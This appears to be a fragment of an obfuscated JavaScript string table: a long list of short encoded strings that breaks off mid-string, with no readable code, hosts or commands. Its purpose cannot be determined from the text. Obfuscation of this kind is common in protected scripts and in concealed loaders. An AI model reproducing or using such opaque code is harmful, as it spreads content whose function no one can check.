'db/cHCo4W7C','WPmsWP8qia','WPlcNsPBW7W','WOHeW6FdPgq','WPnaBmkwaa','nqzHFH4','WOT2z8kPWPS','fJRdRY3cIW','W5zFW5yOnW','W4BdSqVcUCoZ','WO4oz1f3','nGHhWQ3cVq','WRHBFmkYcW','WQ/cLmkajgm','WP3cSu9HW5e','pWjwWRRcSW','W5/cLSokW4FdJW','iXfXWP7cGa','WPtdQhamaa','WQSJWQhdJmoy','W6tdLSkLWOud','WRWqW70SW5S','W5BdOLGLjW','WPBdMeHNgW','WQ3dOhKCgq','W7PEW5CjfW','W7m5pKyd','W7qtAtJdHW','WRVcVSo+rNm','jSk3W4D3vG','WRLbrSkwna','WP9YyCkWWOa','WRxdQwKCaW','gXxcK8oSW64','W6JdJCkCq8oh','WR05W74KW5W','CCoIWQqZWPq','W5xdO8oEWP3cJW','gaxcJSowW4K','WQS5WRtdVmoj','sSk3WOyxW4W','W5RcUb1tbq','W67dOKTcra','e3/dQhb8','W6RcISobW7xcOW','WPibWRiepa','W7KEaZFdIa','smkIr8oaWO8','W7ddJCk8z8o/','oSkyWQL/wa','W4FdNSkqWOWm','WOnDzSkeWPm','hqe6W7Xu','mmoXW6Cccq','eqRcK8oAWPC','gX3cMSo2W78','WR3dRJ8seG','W5FdSCkGWQSH','WRtcGmkiihS','W53cGSodW6NdGG','vZPUnI0','WPWwWPtdGmoG','W7ZdMZBcSCoY','W6ldOJ1FaG','WQ1xEmk0fa','bsXJrby','W6RcGmobW6VcOW','lGnatZm','WRVcSmkxAM8','DCo4W6uqWQe','W4PsWOummW','W43dSmolWP/cJG','WP/cTmoTeM4','WPZcOgXrW78','W4yShu40','W4ThWOiomq','WQ87W7yIW4a','WR5gBmk6hW','WR88W6y2W54','W4KwDtddIG','WQtcVCkeD0G','W7pdTCoPWOpcHW','W7pdGSkwrSon','EvldJZpcOG','WOSgWRddO8oo','W5JdOSkhWRKG','vSkBE8oVWQq','WQVcTmkhkvu','iSk7W5PSxG','pmk1W5DHEW','C1noesy','bd7dVWJcNG','WQjaDmkXca','WROGBgKQ','cauyWQbJ','tCkyECoSWR4','eJ1Pxba','i8oOmColWRu','q1Pbebe','WOiatH1X','WO9BW7/dQhC','amogkmo8WP4','W5BcRmouE30','W6hdMI3cTmoJ','WPKuAhzl','WOiuWQ4xiq','WOqkWRyuma','ib5OFcG','WOiEWPpdJ8oM','nCoYW65aWR8','s8ohW6Cucq','mGHjrqq','WPGnWPZdG8oG','WQT9W5NdReO','WRe8WQFdG8ok','W7CQzfVcOG','v01DpHa','qCkJWOumWQq','duyNF8oh','WRCcWRxdSSog','mmoeW4Sica','AHqHWQL1','sCkZWOSxW4W','W6BcRSoIW6BdUq','WQBdRmorWOK1','W4SNaL0+','WRtdOdGMkW','e27dQ2H/','fdFdQCk8WOW','WOylWRGjlG','WPCOECk2DG','bcTPwXu','nMZdVuj7','n20PgCoU','WQNdUN4nha','lr8zWP9Q','W61ZWRaBfq','W70hihKa','WPdcRSohWPy+','igRdOxzw','WQ/cLSouWQ8E','W73dINi7yq','WOejzgDu','f8oif8ohWR0','c8oqW7zOWRC','etJdPbpcNW','W5BdHvWLjq','W58ECMGsWQnA','WRtcImkBixG','rfvvhGy','bLShWRTo','lbRdPaZcJa','W73dNCoSWOBdMW','WRaHWRhdG8ob','WPpcS0vZW4q','wmk5y8oDWPm','qCkJW6XhuW','W7ldPSkfWQyh','WQ7dUhyhea','pmk+W4XIwq','mSk2WPr1tW','dCo6W6bRWRO','xmk/CCkvWRy','FtnkWQSz','lCk+W4b4xW','C8oWbSo3WPu','hLmNESk2','B8keWQ/dSh4','WOjLzSk4WP8','W6TvW5arhW','WOZcG8kkW7BdQLmtt8kMW5ZcJcS6','AtvBWRak','cbNcKmo6W7O','W5VdKILgbq','frVcHSo8W7q','W6TlW6Gpba','WRhcOCkVfem','WRBcTmk3efq','WPGlWRSluW','lIKWWQeu','WRxcGSkshaW','eajCWQxdQq','W5raWQ8+cq','WQpcUSkbA2u','DmkrWR4SW6K','WOyfWO7dKSoP','W7WeWPxdKmo7','W7ZdVCoWWPBcRG','WRlcOmkCCMq','nqeuWPXJ','gmkEu8oJWP0','CrFdM8k/WO0','W7jaW5WkbW','bWFcHSoMW6u','WOiaWRxcUCo8','bYvbWPRcUG','pYzWWP3cNW','wSkkFSoIWQK','tmkJWQ3dMKG','gSofWOW2WPW','W6ldNe3cM8o9','W5rCWP4doW','W6xdPSoJWPhcLq','p3iEwmo/','WOigWQiclG','W6xcVSo3W7/dTW','bCoYu8o8WRi','kGzLWOBcGW','W7roW7qojq','W4NdKtLtkq','W7/dK3iWza','W6BcOmoHW6ddPq','aZ1tAWq','orVdUmkJWRm','WRrkCmk9ca','hey0ECou','fJRdRmkZWPm','WPNcOfDhW74','WRJcT8kgDNy','D8klWRNdPhy','W4ldJZVcQSog','WQhdVg0+gq','W7/dMKKmEG','bmkoWODUwq','WR3cL2LZW4u','W6CnkfaF','WQj/q8kYgq','WQpcSmkkyNW','l8o0W7npWRi','WPnjW6JdShW','omkNWQvRva','wmoCWQyxmq','i8kXW5T3ta','l8oHW75BWQW','W6JdQCo6WRhcMq','a1OICCoh','WPyNW5u2W4y','gbFdM8kBWRq','uCoOW7TBWRi','pCoxmCoDWOi','W47dVYf9lq','oSo3cmoRWQm','W7ddG3aKyq','aCoKcColWOm','W73cPmkotCkS','WPKqW64aW4q','aWBcPCoHW6q','wJvXWPu0','WPvaW67dPxy','WOyxWPJdH8o+','W77dQwpcSCoB','fuSJCCog','WOmgEwna','ESkFWQtdVMe','cSkVWQjOwa','WRhcRCoRsgS','nSkZW4DVxq','WR9jCCk2eW','lmouW49vWRG','gdNdOmkJWOm','W53dPatcRSoh','jSk9WOv0xG','W75kW5Wjnq','n8oKW5n/WP4','WOSbD2Px','CIW0WPOO','W6yEAYtdLG','W7pdQSo7WQer','vmkdCmo4WRq','WQCEW5qOla','WR7dQMKLeW','W57dJfpcVmow','d0BdKwT1','WQWZW74KW58','WQOgW5iVW44','WQ7cLCkBiNG','W7ldKxaVBW','lXlcIKHz','iJrDzba','WRVcQCoJCLa','W4VcPCkPW6hdIG','W6jGW6CigW','W7TpW4mFeG','eeGLBCoj','W6tdPSoVWOZcHG','cIuuWRDk','W7CaydBdGq','xKvUic0','uCkbWP3dN2q','W6OkAZxdHa','nMCuB8ou','v0DanXO','g8oNoSo6WPO','feBdLKWz','rSoCW58bmG','W7RdMcxcOCo7','W7KqDYpdGG','WRJdMSkhWOCw','W4ldTCkNr8oe','W75hW4Gnaa','dZddO8k8WOK','iWfXWPlcHa','Bb/dTI/dTG','wK4PfqS','EdPjWROo','WOihWRKapW','W4GGcfa2','W6KpaYFdRW','wmkQE8omWR8','WOWqWRKroW','W64TlgGU','WRa9W6K0W5y','WPO8WPyXja','W7xdH8oiWRBcLW','WPydWRipmG','DmkaWRarWRe','WOr7ymkZWPm','WR5NzCk/pq','W7xcLSowW6pdMG','W4RdMeRcS8ok','dINdQaBcIa','WQTswCkRDG','bSoNkSoKWOG','W6JdG2tcPCoD','WRrCzSk+na','B8ozWO4bWPK','wvvDoaW','axGuWQPg','W4G0AW/dOa','gmkVWPyivG','WRDdC8kaDG','WRvdFCk7fW','d8oDbSofWR0','W4NdMIvCiW','W6NdTCo2WORcLa','W7abEYFdNq','W5u1WR7dI8oS','WQBcO8khDxa','WRCLsv44','eY3dVSkLWOm','wmo7W6u9mG','uCoPW55RWPS','u1bnfZC','l0FdQGxdOW','W4hdPSkFWP0r','WQuVux1+','WQfYW4ZdIum','p8k1WPn/uG','BCkpWRNdGxu','WRxdI3VcM8oE','WRJdTIGseW','WRSKW64qW5u','W7lcKSozW7JcSG','WRRcRmoxWQ8p','WRX8z8kuka','WQ7dRI48mq','eIPHqqy','W6rhW4ChgG','WQVdQ3iodG','WRtcPmkizg8','jSkNWP5fCa','W4HsWP0viW','WOSXt3m6','W5ePg0i+','WOjzW5NdPuO','WQXFymk0gG','dXhcGSoHW7e','lSkOWO50xG','WRXHW4pdG24','WQjfW6ddOxu','W6mpyJNdHq','WQaYWOOMeq','W5ddVmkaWR8Z','WR9ar8kCdq','W6VdUmoJWP3cNW','WPWQWP8iaa','WPv9DmkTWOC','bXdcK8o7W6u','WRFdQZWNmG','WPxcRfv0W4e','EcnmWQSc','WPZcTmowW43dGG','WQyHvwaz','W5HdWOuslW','WPBdN03cLCo7','WOCuWPpdHmoQ','gCoMomo7WPu','W7quzdhdIa','hSoshSooWQm','gSosgmoVWQu','WRCDWP8Vjq','WORcL2zHW54','drlcHmoKW7y','W73dTgKLrW','ktPEerK','W7PAW4Grfq','ec/dJCk1WRu','W5z4W5ikda','uCk2WPldNLm','ymkQWPFdLey','WPD8z8k8WPC','W67dNqBcJmkq','W7VcQSoNW6NdPa','oHJdGCkaW68','WRhcRSoSsNW','W5K8av0G','EK1xhsO','W7BdHCkBqCow','c37dQwjH','pInFWR3cGq','W588g1S1','pvOjWQPl','WPOFxf1Y','W7ZcISoeW5tcRG','nGuyWOPI','W4pcHSkPWPxcQq','W6RcVmoNW77dPG','W7SvFtddJG','WQZcUCoOthu','lGLPvYS','eJ/dUSk3WOO','W7upFtJdMq','D3ffjcC','W63dJSkyvSoF','W7CfytNdJq','WOGyWPpdJCoW','WQzSA8kjWRa','W5hdO8k5F8kI','vmk/WOSwW5a','WRqeCvzg','cmkdWQPTva','WQRcK8oCWRKb','ft7cRCoTW7e','E8o0oCohWQi','WOmBzMnE','WQtcH8knihi','r8kkWQFdHwy','ymo8pCoHW5m','W6ZdIIBcTCoK','fLNdOgPV','eCouW71SWRi','WRVdJu8RaW','f0yKzSoj','W7JdG2GWCq','q1vjnrS','WQGSW7e0W4G','WRtcK8kmk24','WOCgzxPz','FZ9zWR8t','j8kJWPXRuW','WODxW7VdRhC','WOmqWPldGSoT','WOypWPldKCo5','WP96ySkfWPa','j8oShSoJWOq','WPrAW4BdVLm','nK4EWQrh','iSk4W45uoG','WPhdUvCVoG','iSk3WQ1zxq','WQmww1a5','er/cI8oHW7O','W6tdHqdcL8og','W7xdNhCRDG','aSoRmmoKWPy','WP0BWRmsiG','W73dVXnCja','hCoNlmo8WPm','WRpcICkahLS','bqjixtC','W4lcP8oDW7ddNW','W7JdSZvcga','WO4yBNbA','WR1uyCkGfq','W4pdLuFcQSou','W6NdGI3cVSoZ','jCk/WQTWAG','esfPvHi','rNekW77dQ0PzrSoBnmkTfa','WOyoWOZdLCo9','ASkIr8oaWR0','WRaTW64RW4q','W5rFC8k8cq','WOvBW7hdQ2i','E8kbwSoIWO8','W7xcSmoUW7hdRG','wmojWPeLWPi','g8oPjCoPWOy','DSkoWRtdRNm','W617WPqufW','WRvdFCk3fa','gvGZWR5Z','WPufWOZdH8oI','WP7dHw0paq','dmkFWQNdSgG','WPBcTfD4W4C','WPnAW7JdTwq','W7pdVCouWO7cKa','C8oWbSopWPe','eSoSnSo+WPa','WObtW6ZdPxa','j8omg8o/WQi','W7ZdJZBcQ8oY','WQlcPSoIv2G','bColcSoDWQ8','f3ddP3D7','W7VdT8oQWOlcKa','W4aHuKSv','WQCFW5qpcW','W44Mi2W5','WPyDWRCFjq','WRdcQ8oZWPqD','huC+DSov','WRrAFmkJgW','dalcMSo5W6S','ghhdOhj7','W7/dKGdcVSoU','WORcVuzQW4i','WPOxzxPa','oCo3W6raWQi','WORcSKPOW54','W7ydAItdIq','W45yWPKxjG','WQJdV2OedG','W6noW4erdG','WRKJWQxdISod','WRFcGSoTbNe','WR5qB8kUgW','WR4oW44OW4S','hSoToCoGWRW','r8oMsCo8WOW','W5pdMZTCma','W5hcL8oZWQmF','W6FcGCoXW5BcSq','WQBcUSkuCxa','W7FdMJpcOCo+','EHqHWQem','W6KjWPdcUCoX','WO41WReUjW','W67dUCoZWO7cMq','W7GgEcZdJG','WPBcLmkPCMe','W6JdQCo+WOpcJa','pSk5WPrOva','zSkeWR/dRNe','sSk/WOCcW44','s8oCW5aCmG','q8kTWOiuW4G','u8k5ACkaWPi','WP82WO4qdq','hhnkgCoK','W7hdIw4Zzq','W7r8h8kjWRO','WPBcRuXZW5e','W7BdO8o9WORcSq','nbnmwHa','WOqvWPxdHCoG','ksFdGCkTWPi','WPhdQ1uflq','WQhcVCoIxhm','WPyaWPddHSoQ','h1GJyCoj','c8owa8oPWO4','bSo2hmo/WOC','etitWQeu','vmk4WOyxW4S','dJNdOq3cRa','dMldH0b1','n8kvW5f+uG','EILzWRux','WOL5W53dGLq','WRtcJCoCWQ4m','WQVdTh0jca','W6ldOIzhlG','maj3WO7cKa','WOmeBhje','W6KcqfVdHW','W4DdW7qRba','W4aquMeZ','e1DiWPS4','m0ejWQrx','as92WPlcVG','WPvDqSkZWRO','ymoBbCoHWRa','kbrGyqa','WRLOW5qKbW','W6tdUIb/dW','nHZcJmoWW5K','oNmSWR5I','W7xcN8ofW7tcOq','n13dL25y','WRNcUSoJy2m','WRVcH8khpgy','W6ZdRtddLSo6','W49wWO8+jG','W5G/gKuV','W6tdO8oIWPBcJG','gctdUmk7WPK','ebldHmk6W68','W7eEBcRdNq','oLWnWQXh','WQJcMSopWRmx','lCoEW6b7WP0','dJldOaZcHa','pCkyW7fWtq','iSoBj8o/WQa','u3PgoGK','WORcR8ozW5tcSW','WRFdQxKsgW','c38KyCob','lZpdLIZcQa','WRhcSmo5thu','v8kjyCoIWRG','W44uqcpcTW','WPieWQRdTSo3','W6VcVmo7W7pcIq','WROYWRhdMSoB','ctrHtXy','eLGYDSoh','Amk/WRxdKMO','gZrWzXe','W4hdVrddLSo5','es9Vwry','WP3cUK9GW4y','gSo9m8oiWOy','W60Ccgy5','WO7cNCkix28','W5BcICovC2C','WOjwW77dRwW','ehRdVwLW','hmoEW5OJWRO','WOSgAMzF','vCkIWOeaW5O','WR8AWPBdJSoq','WRNcOCkvt0O','WRq3uM0F','a8oTmCoTWOC','W6bEW4iQoW','W4NdLu3cS8oD','WQNcV8kQaLG','lH4DWPHY','WRBcNCk4Dvu','WPRcTLn5W4u','C8kOB8ogWQy','W6PgW5GjhW','eHFdRCk8WOy','WRqbgH1u','W4SSgK4U','W5FdUvlcVSok','WPZcHCouxwi','W6dcSSoHW6hdPq','WQjbESkPdG','WQuNx3uF','gSoMmmo2WP8','W6upEcRdIW','wLPfmcW','WQSqW7aPW70','mSo9W7nnWR0','W50Qg1mR','WPXdW6ddPxi','dLm2FSoD','ebxcMCo9W7O','W5jnW5ueaG','WPNdSrKdaG','oW5LWOBdQq','W5pcQCoQW5RdOa','DSohWPOhWPi','f27dVNv5','WPlcK8kLggi','ESkJASonWQ0','WPhdGNeSeW','i13dOuDU','WR86x3iB','WPZcI8oUW7NdSa','WPrEW6tdOh8','WOn5ymkRWP8','CCkPWQyXcG','vezxiWq','edRdPaZcNG','WRfsW7znW5u','s8kabSohWRS','W4LyWO8oia','dd1aqY4','WRhdIxODpG','bSoCbmoaWQi','WPP5C8kWWOu','v3TUkaC','W6/dO0BcPmob','lCkXW4z9qG','W4BdNCkMWP0k','WRFdMfO/dW','WQexveyx','vSkJWPqsW54','v8khWRyXW6K','WRbdyCk3eW','WQnDC3e5','bdpdOGhcNG','WORdG1CCeG','W7xdTCo3WP3cIW','tSoeWPSiWQy','WPhcLWusfq','WOJcQeL+W5y','gLqDq8oE','WRJcMmkMbvi','d8oqWPL7WPS','wmkdCSo0WRG','W6GvEYJdIG','WRmZW6ONW4O','tmkby8oSWR8','WQdcGCkptgS','agqjWOrT','nSoPW7XaWQe','W4DDWOeqlG','ds3cLSosW5q','WOzbW77dTgC','eWr/qYG','dJ/cIa7cOa','bZBdUSk9WPu','WQ9bC8kYfG','z8omWOKyWPu','BrH5WPyE','x8oWCmkaWQK','Ch1Piq8','W4naWOizdq','WPNcQvr5W5u','btFdHSkaWRe','rCkYWPirW4y','fSoIW5rnWPe','WQlcSSkfCxa','drnWzIW','CSoqWOydWOm','W7HwW5qFaq','lmkVWOPPvG','sY9XW5i3xwbplCojf8oK','B8kAWOCmW4G','nvqwWRng','WOSNW5mQW5G','iGjSxqi','W7hdJCknqSoz','WQZdQrGseW','W5jbW50CdG','W5PkW6uwfa','W6hdJ8kAsSou','W7jDWRqJtW','D8kRWRldH2m','W6znW5ypaW','kGODWOrO','eSklmConWPO','WRrdEmkXoW','WPvOWRuarG','a2hdPMnG','WR1WymkWnW','d8o5W65iW4W','fKyOySoE','tSkLWP4eW5q','WRCas1qW','WPdcRSoOWPqY','W5HDWP8Dia','WOVdHmozsv4','CmkCtCo0WQ4','WO0DWRGdjq','WP3cS0TIW4i','a0S0Fmoa','W6VcPCoEW57cOq','ifqmWQ5i','WRBcGmkuiwe','WR0ZW7yHW40','WRG2WPqGha','WQX9qCkCea','oSovoSocWPm','WPRcNSkJyNe','W5/dHCkaWOWK','WPtcJMj+W6a','kGWrWPvG','W5pdGcrojq','bsPOtXu','WOVcLt8CW7e','WPZcKCoYWO0o','WP/cTmoTh20','WOhcUSkQgWG','iKmmWQnd','tmkIWPGwW5G','WRSWW7S7W4i','WOqmWORdGmoY','mtfGBX8','WPKpECoeWPS','WP0CA1y/','mmoXW6DJpq','W5ddSmkDWQeV','WQe9WP4IdG','WRZcJmoCWROr','gZRdNmkDWPm','x8kfy8o/WRu','jmk+W4LIwq','W6/dMSoUWO3cNW','WQ7cMxzxW7W','WOD5ESkVWPi','oSk+W7fZuq','fsNdOSkrWOu','cZRcJSofW7e','hIFdUSk4WOO','WPpdSaC0dq','WODFW7JdQx4','W5u4meK5','WO1jW7JdPg4','W4ddNdRdG8oG','W5VdMczhjW','WPBdO28ybq','W5ZcMmo1W5RcPW','bmonfmojWRO','W6BcNmobW7FcQa','W7JdUWZcU8oQ','AI5jWQmz','WPD3y8kUWO8','W6xdHmktWOWq','xmkZWPaeW5m','ECowWPWiWPW','pa1JWOhcGW','W7tcH8oAW73cVq','f3JdIgL6','WQxcUCkhCNW','gCoqeCowWRO','WR3dTd07iW','W7ddO8khsSol','W6JdI8kavCov','fhpdQxLJ','dmkFW64orG','WPvvW7ZdOxy','WRy5sg8n','WONcSSoHWOBdUa','WOWEWQKklW','wubjpHC','xCkiBSoQWRe','WQ3dScmWdG','WP1WACkVWO0','WPSQWPRdLmkq','ysPmWQSE','W7SgEsZdJq','W4tcJ8oyWQuA','rCk+WOevW5G','imkLWQPIuW','W79gW7GRpW','W7NdGIhcRmo/','f1OfxSoI','WQFcQCkEz2q','B8o9WRRdUMy','mCoZW7PmWQC','WRVcR8oRthW','W6JdJJXMpa','WQXdFCk8ea','WQ7dJL4KaG','WRPgEmkUWRy','fZBdPmkXWPy','W4ntWQz0iG','n8ofWPL7WPS','CCkNxCo9WRe','e1DZWP0y','vCkGWOKqW4O','pI/dMmkeWQ0','W7VdN8kgvCoB','W7PoW4ixda','WPtdUaGAjW','wmo7W7Wbkq','WP3cLMfGW7q','pa10WPdcGa','W6dcPCoHW73dVa','W4RdM1JcOCow','W6BdPJhcQCoT','pWXWWRfv','hf0OySoO','W7tcISorW7hcTW','bYFdP8kWWPm','rmkoBSoGWRC','WRTrESkPda','gXdcL8oyW7a','W7pdH8kLWR4o','WPOMW7FdTmoT','ESkVWQGFWRK','eJ7dRW7cJa','W5NdUCkwWRKN','W64XsatdVa','W7ddO8kzF8o6','kCoYW5ToWQW','W5aNgfGK','WRm9W68GW54','m8kPWPX8uG','WQRcLXupiW','pYvDWOZcPG','WRxcNmoUufq','WRzzzSkHgq','ahb/WR0V','WOJdUNG4jq','WOrSy8kUWOm','jSoJu8oRWPm','WQdcTSkvC34','pCk9W4j6uG','W7qbzZhdNG','cfy0B8oz','tCkCWPpdUhu','W6ibDdBdHW','umkPWPldM1a','aY/dRqZcJW','WQlcGNKKgG','g2FdVNrM','hSoHlCo5WPy','kmkMW5vBvW','b8oyfmolWQu','W5ldPHfceW','WR3cUmkAAwu','WQddOx0oaa','WPOqWQiaoW','kSk7W5P8ua','WOtcVfj4W5y','fcX1vWW','p8kGWPb/sq','WQPhy8kfWRK','W4NdUdfGgq','W60rEc/dHq','aXtcKSoNW6y','W7hdKg0UEG','n8k5W5n9uW','pCoHW75pWRy','W4/dM0NcUCok','WRCcWRVdMCoo','mSkNWOn1sa','W4D8W6mQfW','WRVdOq0EmG','WR7cGmoYpw0','W7vEW4moeG','xCkjz8oTWRu','WO4qygrb','ACkwWRJdUgi','eKW3y8oD','fIP2saq','W4FdO8khzmog','WP/cTmkWx14','W5/dOCkzWQ0P','WRNcImksmhK','ouqdWQve','CCoBW4yQnG','WPRcUmkjbuq','WOVcQfr/W4q','lYFcMCo0W5a','kmkRWOX0Bq','WPdcG8ohWOWT','W4FdOmksWQ8K','gc7dO8k5WO0','v8otW4qmkW','W77dJfJdLSoc','W4SIscBdHa','WRqBtNCg','iLmqWR5m','WR7dHmo5Fx0','WR7cSmkcD2S','WRRcGmkgx14','ddqlzWa','rvLvjqS','W6abFJhdIa','WOaDWP3dK8oO','bZ9QxbC','WQJdTcy7oq','WRFcSmoJv3W','bmoBgmoCWQ8','WQi8uwGj','oL8gWQjj','a8k4W6zbqq','WRhcOCkAB2a','WPq5WPtdVSk5','WQ1xFmkYhq','WQGHzf5A','hdhdPCkUWOS','h8omfCozWQO','WRhdOce8lG','WORcUuP6W5O','BmkxWRldNKK','WPjdW7VdRgu','WOybWPJdM8o9','W7xdL3GZEG','W4n7WP0wjW','aSoEiConW4y','emo/W5vRW5O','WOrKDmkVWPG','WRVcLmo4WQyb','l8o3W7TqWQ4','iSkvW7D6xG','WOv7xmorW7S','WQBcUmklC3y','WR4Yw3Co','tSokW50Ekq','WOGkWOddGSoG','W45qWOiEiW','WPXrW7/dOMO','AYnnWQCE','pfzuiqa','WPLTymkRWOy','W7/dJ1i5za','nruuWOTG','mGT0WO/cGG','W5ZdTCkeWQWK','DSkSWR8MW4W','iCo9pSoEWPK','d8oveSoOWP8','WPWuWQagoa','WRHmxSkWWPO','dMxdTgXU','WPGaWQKljG','WOD3CmkPWOu','dsn8xbC','E8kbWQBdP2y','hqTWWR19','WQ9aw8kCea','eGLSAr8','jSk3W5fLuG','WOHaW5WcEa','WQ7dLGu6dq','W7FdP8ouWQVcHG','g8ohcmojWR4','WRaWWQZdJmog','dsLSrqe','W6RcKSodW4RdOq','W4vNWOiaaa','ja7dIs3cJG','W7xdNclcVSoO','W47dNCk8WPOn','WRBcOSo3rhq','WRLqyCkVea','jqn3WPRcLq','oa5Uydm','AmkaWRNdPMy','WQfwW43dLfy','W7NdNKpcVmo3','WReAW6OUW4C','W7FdI27cV8oM','WQZcLCoqWQ0n','DCoiWP0CWPC','cSozfSokWRK','W5FdIMeAwq','W5hcQSodW67dPG','nmoqnmoMWPG','W4hdPmkxWQqG','W6DuW4auba','pCoqW61nWPO','W67dQ8kDWOOh','W7hdPSo7W5xcSa','faqtW7X3','fwZdQ2X8','WRiuWQldTSow','WO4xWRSdbq','WQRdRmo0WRGv','WOGrWO/dK8o8','dqtdRCoYW6S','WPvFwCkHeW','WOujWReEiW','WOyat1Pq','W7tdGwpcISo1','W6VdSCosWQVcUW','W57dM8oAWRFcNq','WRRcJ8oZCeu','W4TdWOekla','dSk6W7P7DW','jCo1eColWQu','WPZcRuHXW4O','WRmTW6O6W4y','W4xdGSk6vmou','W5jUW5mGeW','W7ddT8oWWP/cMW','zCkVWPddKx0','m1qvWQDu','WRT8w8kkeG','pbhdHCopWOu','W5hcSmkoaw0','W6NcO2xcJmou','tCk4WPCeW5y','ESkhWQJdV2O','WOzaWPldQaG','sKXgkWG','WRxcG8oqWQOz','dmolgCoQWOe','WRtcMCkOC0u','W43dV8kzs8og','W5ldSSoTWP/cSG','WRO4W6GLW5K','W5FdNtdcQ8og','WQxcOmkpDMC','sLzdpry','drNdHbpcHW','WPRcSmo+W44p','W6dcTmo8W7hdPW','W7VdKbXeaW','CSoxWPSiWOu','E8o2fCoTWPq','l8kRWPv2wa','BmkjWRBdSx0','WRS+xwmr','es9xWRe','b8oBbSoBWQq','fsuRgCol','WRZcMSoRWOu/','W6ZdNmo5WQVcRq','xmkDySoSWR4','WPasWRajoG','CCo9W44Wpq','WRyMW7m3W4y','b8oHjCo9WRG','W5/dN0/cS8oF','WRKMWR/dI8ok','eKqIFCoe','CsXuWRGu','v8kMWPCfW4K','A8kuWOZdMaK','cKLiyr8','W7BdVCoHWONcLa','CmkkWQRdSMe','W4tdLdfqmW','z8kTWPyfW4K','W5tdNKRcRCot','DSkUsCok','eqpcH8oHW7O','WOW+W5KUW5C','lbddRsNcMq','ewxdShD1','W6VcMCokW7hcTq','c8k6WQ1gEW','tCkEzCo4WQy','WRRcV8oYsgC','W73dIh8SCq','fadcI8oIW7y','W7uZfIBdHq','a3ZdSwH5','u8oIW6qCnq','fmoMmCoRWOC','W7SaAJRdIW','A3fdpde','WPavWO7dNCoK','W5hdMszbaW','WQ7cTSoBWPa3','W5FdJ1lcQmod','W7tdT8oQWO3cIa','W5xdQLJdKSk8','FZbzWQmE','WQJcPmouWOKw','W7ddN34KCG','yZToWRGr','WPGsWPuPgW','oSk5W4jTwW','nq5GWOtcGW','tCopWOeWWOe','W77cM8obW7pcQq','bmo3dCoPWOC','WPahWRexmG','WQpcGSoSW59BW6xcJ8oXps1tW7m','W5/dMu/cOSok','W7FdOCoSWPdcLq','phPIkJC','dutdVerd','WQmLWQ/dKCok','kWT6WPJcGW','W6DGW7itoq','W43dQCkHuSoF','WOVcTf14W4m','W71DW5upeq','WPK9WPBdKCkq','WQGPs2mo','gSovW4r7WRa','WPlcVLvZW4i','aeyWWOGV','WQJcHSoEWQyx','fYtdRq3cNq','WP3cLmkxEKa','W5mVff4L','WP0DW4G0W6O','ECocWOWtWPS','W6RcMCo7W5xdIG','W6GQEK7dIW','W4ZdI0RcUmor','WRG+WQtdICoq','cwpdI1rf','qvvtiHq','mSoGW6rRW5O','ASksWQBdSMK','vSorW4Ookq','WR/cS8khC2G','fmo7W59aWQa','ESocWP4yWPa','w8otW4eCjG','nd/dSatcNq','WRZdOg0Caa','smodWRKYWOW','WOWcWQmuia','W7ddO8oRWPhcLW','W7FdKJFcOmo6','tmoDW4ukjW','fZBdRCo3W7K','W4hdPcBcT8kf','xcHyWP8n','oCk8WP52wW','WOVdKSoKiCk7','WPqeyMzx','W7acBcpdMG','WRdcNmotuNq','WOFcRvrOW5O','imkKW5T2xa','ls9vtsS','m8koWPfdwa','d2ZdRCoKW7G','W41rWPWviG','WRyVW6OPW50','ieawWRfp','BKZcMCocW7ddTMHxqdVcVuC','emotW7nXW48','WOvJzSkKWO0','EqFdVNrY','WR/cG8oYv10','WQRcLmoyWRGt','WPmBWRmslW','fgJdS2PH','esZdSCkTWPu','WQfNW7hdIg4','WRRcTcPRW54','WRSPWR/dVSoN','g8ovamoyWRa','l8kHWOzsAa','BdDDWRyz','lJFdJZtcQa','W7GlEdNdNa','W5udwtxdPa','imoseCo/WP8','mbNdGM7cRG','oXaXWPvw','eSoGW7uJWQy','WR4IWQ3dSSo7','W4BcOSkbCmoJ','WP9HzmkGWPC','cSoshCoBWRa','W6f4WOqcja','AcXdamo7nwCxD3C','WOVcQK18W4y','W7NdUCouWPFcSG','DCouWQG4WPm','h004C8ob','WRxcQmoUwNq','W7uDzsJcTW','iHnSEqK','WQLDt3ae','mmkIw8oNWPm','bZldTW3cIW','kKmpWQPn','W6KaW7FdVSof','W7VcT8o+W6hdRW','WPOwzwbu','cmowhCohWRS','nWCzWPfS','kmkNWOj/vW','DCkTWPSbW7O','pCk3W5PHwa','E8oIWQifWRC','WQ4yWRddTmoi','WPGAWRaejW','WOVcP8oZWPqs','W6RdNSkywmov','idnNWOhcPW','hSoMoSo8WOC','W543WR8Moq','WQRcI8oqWQiE','pHn8WP/cLq','sSkIWPecW5u','avCIC8oE','WPG1WQRdTSox','chhdSNz6','ECovWO0vWOa','W4NdM8kckqhcQ8oThrtcHCoLaCo7','b8o7WPLnWQW','mZ5nBsO','gmojf8oaWQq','W6NdMmkyumoj','kthdKWtcIG','W6ZdGG3cKCoy','WPWkWP8Zcq','eJ7dOGFcJG','WOehW5qrcW','WQbLECk5WOC','W6tcTSoTW6RdSq','W5r+CSkCgG','mWJdPmkrWOm','hmothmoFWRS','W64eEdldJq','W4JdMc/cTCo/','W5OliMrx','WOvhF8kfWPm','j1ldTZFcLa','jJtcOmoIW7u','mmoIm8oGWQu','dSocWOzjvW','kmkQW5vWxG','uSkkWRddLL4','WQbLxmkNWOe','W4dcMmoXW5RcTG','WOHGDmkPWPi','W40QcLS4','WRlcJmoFWQCm','WRaXWQtdG8oq','W6lcICoAW7FcPG','WQRcO8oSF3m','CSogW58cka','p3CZq8ok','W64fyYldIW','d2xdVhvH','dha3yCoK','cComhmovWRa','WP1SDSkWWPS','WRO8W6yRW5G','W7KjFJBdGa','pCo/W6vnWQC','q05diXy','btVdR8k5WOu','A8kcWRldUgO','iqDMWPRcKa','WOZcOL19W4a','WRVdOgOFha','WRSJvhik','WRO2WQ7dK8oy','nLejWQbx','cCkfW61wya','W7pdG8o5WQNcQW','WRmjBN5c','WPCbWPxdJCoS','f1q4ySob','tmo6FSoRW5i','W4xdHtjylq','WQVcU0DRWRW','bZldPrlcJW','WQBcGmkgo3q','WRpcM8krpg4','Fmo4W6uYWP8','bvldHs/cOa','WQjsECkUaq','mYFdJCkaWQq','WQmIWQZdImom','DCoOWQuLWRm','mJ3dQSkWWOC','W5rYWPSlba','W6lcN8ohW7tcTG','WOHwW7NdQxu','WPKlWQ4vlG','l8kFW5r3WPK','W5RdPmktWQCY','WQZdQYC+ka','W6/dV8oVWP/cHW','smk4WPGaW5K','W4noACoxCq','W7VdTfzygW','WQXCWPi0iW','W7JdKSo1tSkN','W5hdPSkFWQ8V','oSkEu8o